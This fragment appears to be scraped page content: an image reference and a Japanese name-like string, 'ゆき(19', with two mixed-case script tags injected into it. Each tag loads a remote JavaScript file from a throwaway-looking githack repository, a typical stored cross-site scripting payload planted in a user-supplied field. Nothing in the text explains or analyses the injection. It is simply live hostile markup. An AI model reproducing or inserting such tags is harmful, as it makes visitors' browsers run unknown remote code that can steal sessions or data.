 ゆき(19<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>)